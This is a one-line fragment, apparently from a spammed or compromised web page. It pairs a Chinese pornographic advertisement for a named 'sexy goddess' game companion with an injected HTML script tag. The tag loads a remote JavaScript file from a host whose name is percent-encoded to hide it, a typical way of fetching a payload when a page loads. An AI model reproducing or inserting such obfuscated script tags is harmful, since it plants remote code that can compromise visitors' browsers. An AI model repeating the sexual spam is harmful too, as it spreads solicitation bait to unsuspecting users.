 【杨晨晨】性感女神游戏陪玩，娇喘啪啪到高潮，骚话不断<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>